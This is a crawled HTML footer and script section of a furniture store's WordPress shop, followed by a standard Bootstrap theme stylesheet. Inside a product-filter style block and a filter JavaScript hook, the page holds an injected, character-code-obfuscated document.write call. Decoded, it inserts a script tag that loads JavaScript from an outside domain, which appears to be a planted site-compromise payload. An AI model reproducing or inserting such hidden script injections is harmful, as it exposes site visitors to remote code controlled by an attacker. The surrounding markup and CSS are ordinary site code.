<footer class="footer clearfix hidden-print">
  <div class="container">
	<div class="row">
		<div class="col-lg-3">
			<div id="text-2" class="widget-container widget_text">			<div class="textwidget">	<div class="customer-service1">
      <h3>CUSTOMER SERVICE</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/financing-2/">Financing</a></li>
          <li><a href="/delivery/">Delivery</a></li>
          <li><a href="/service-repair/">Service & Repairs</a></li>
        </ul>
      </div>
    </div></div>
		</div>		</div>
		<div class="col-lg-4">
    		<div id="text-3" class="widget-container widget_text">			<div class="textwidget"><h3>FURNITURE COLLECTIONS</h3>
<div class="row">
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/living-room">Living Room</a></li>
          <li><a href="/product-category/recliner">Recliners</a></li>
          <li><a href="/product-category/dining-room">Dining Room</a></li>
          <li><a href="/product-category/entertainment-centers/">Entertainment Centers</a></li>
        </ul>
      </div>
	  
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/adult-bedroom">Adult Bedroom</a></li>
          <li><a href="/product-category/youth-bedroom">Youth Bedroom</a></li>
          <li><a href="/product-category/mattresses">Mattresses</a></li>
        </ul>
      </div>
</div></div>
		</div>		</div>
		<div class="col-lg-2">
      		<div id="text-4" class="widget-container widget_text">			<div class="textwidget"><h3>COMPANY</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/about-us/">About Us</a></li>
          <li><a href="/contact-us/">Contact Us</a></li>
           </ul>
      </div></div>
		</div>		</div>
		<div class="col-lg-3">
        	<div id="text-5" class="widget-container widget_text">			<div class="textwidget">		<h3>STORE HOURS</h3>
        <ul>
          <li>Mon-Fri: 10:00am - 7:00pm</li>
          <li>Sat: 9:00am - 7:00pm</li>
          <li>Sunday: 12:00pm - 5:00pm</li>
        </ul></div>
		</div>			<div class="footer-social-link">
        	<div id="text-6" class="widget-container widget_text">			<div class="textwidget"><h3>SOCIAL</h3>
        <ul class="social-list">

<li><a href="https://www.facebook.com/getitatsams" target="_blank"><i class="fa fa-facebook-official"></i></a></li>    
<li><a href="https://www.instagram.com/getitatsams/" target="_blank"><i class="fa fa-instagram"></i></a></li>     
<li><a href="http://www.youtube.com/user/samsfurniturenwa" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
<li><a href="/blog/"><i class="fa fa-rss-square"></i></a></li>
 </ul></div>
		</div>			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12">
			<div class="copyright">
				&copy; 2026 Sam's Furniture, All rights reserved.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/legal/privacy-policy">Privacy & Terms</a>
				<br/>
				Site Hosted by <a href="https://simplemachinedesigns.com" target="_blank" rel="nofollow">Simplemachine</a>

			</div>
		</div>
	</div>
  </div>

<div class="attn-joe" onclick="olark('api.box.expand')"></div>

</footer>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sams/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'aecfd88d647c0e7bbf5fa8790906e0b6'})})</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N92RJMT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://samsfurniture.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samsfurniture.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samsfurniture.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
<!--<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/jquery-1.11.1.min.js"></script>-->
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script><script src="https://samsfurniture.net/wp-content/themes/sams/js/owl.carousel.min.js" type="text/javascript" /></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/bootstrap.min.js" ></script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.5.0/slick.css"/>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/slick.min.js" ></script>
<script src="https://samsfurniture.net/wp-content/themes/sams/js/custom.js"></script>


<script>
	jQuery( ".woocommerce-shop .woocommerce.columns-3" ).insertAfter( ".foo" );
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css
body_size: 1350
content:
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075)
}
.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-default .badge, .btn-primary .badge, .btn-success .badge, .btn-info .badge, .btn-warning .badge, .btn-danger .badge {
	text-shadow:none
}
.btn:active, .btn.active {
	background-image:none
}
.btn-default {
	text-shadow:0 1px 0 #fff;
	background-image:-webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-o-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
	background-image:linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#dbdbdb;
	border-color:#ccc
}
.btn-default:hover, .btn-default:focus {
	background-color:#e0e0e0;
	background-position:0 -15px
}
.btn-default:active, .btn-default.active {
	background-color:#e0e0e0;
	border-color:#dbdbdb
}
.btn-default:disabled, .btn-default[disabled] {
	background-color:#e0e0e0;
	background-image:none
}
.btn-primary {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
	background-image:linear-gradient(to bottom, #337ab7 0, #265a88 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#245580
}
.btn-primary:hover, .btn-primary:focus {
	background-color:#265a88;
	background-position:0 -15px
}
.btn-primary:active, .btn-primary.active {
	background-color:#265a88;
	border-color:#245580
}
.btn-primary:disabled, .btn-primary[disabled] {
	background-color:#265a88;
	background-image:none
}
.btn-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
	background-image:linear-gradient(to bottom, #5cb85c 0, #419641 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff419641', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#3e8f3e
}
.btn-success:hover, .btn-success:focus {
	background-color:#419641;
	background-position:0 -15px
}
.btn-success:active, .btn-success.active {
	background-color:#419641;
	border-color:#3e8f3e
}
.btn-success:disabled, .btn-success[disabled] {
	background-color:#419641;
	background-image:none
}
.btn-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
	background-image:linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2aabd2', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#28a4c9
}
.btn-info:hover, .btn-info:focus {
	background-color:#2aabd2;
	background-position:0 -15px
}
.btn-info:active, .btn-info.active {
	background-color:#2aabd2;
	border-color:#28a4c9
}
.btn-info:disabled, .btn-info[disabled] {
	background-color:#2aabd2;
	background-image:none
}
.btn-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffeb9316', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#e38d13
}
.btn-warning:hover, .btn-warning:focus {
	background-color:#eb9316;
	background-position:0 -15px
}
.btn-warning:active, .btn-warning.active {
	background-color:#eb9316;
	border-color:#e38d13
}
.btn-warning:disabled, .btn-warning[disabled] {
	background-color:#eb9316;
	background-image:none
}
.btn-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
	background-image:linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#b92c28
}
.btn-danger:hover, .btn-danger:focus {
	background-color:#c12e2a;
	background-position:0 -15px
}
.btn-danger:active, .btn-danger.active {
	background-color:#c12e2a;
	border-color:#b92c28
}
.btn-danger:disabled, .btn-danger[disabled] {
	background-color:#c12e2a;
	background-image:none
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	background-color:#e8e8e8;
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
	background-color:#2e6da4;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.navbar-default {
	background-image:-webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-o-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
	background-image:linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075)
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
	background-image:linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb', endColorstr='#ffe2e2e2', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075)
}
.navbar-brand, .navbar-nav>li>a {
	text-shadow:0 1px 0 rgba(255, 255, 255, .25)
}
.navbar-inverse {
	background-image:-webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-o-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
	background-image:linear-gradient(to bottom, #3c3c3c 0, #222 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-o-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
	background-image:linear-gradient(to bottom, #080808 0, #0f0f0f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25)
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .25)
}
.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
	border-radius:0
}
@media (max-width:767px) {
.navbar .navbar-nav .open .dropdown-menu>.active>a, .navbar .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar .navbar-nav .open .dropdown-menu>.active>a:focus {
color:#fff;
background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
background-repeat:repeat-x
}
}
.alert {
	text-shadow:0 1px 0 rgba(255, 255, 255, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05)
}
.alert-success {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
